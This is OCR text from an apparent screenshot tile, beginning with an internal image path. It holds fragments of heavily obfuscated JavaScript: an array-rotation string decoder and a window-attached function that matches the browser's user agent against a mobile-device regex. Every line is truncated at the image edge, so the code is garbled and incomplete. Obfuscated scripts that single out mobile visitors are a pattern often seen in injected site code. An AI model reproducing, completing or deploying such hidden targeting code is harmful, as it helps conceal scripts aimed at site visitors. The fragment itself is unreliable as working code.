
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows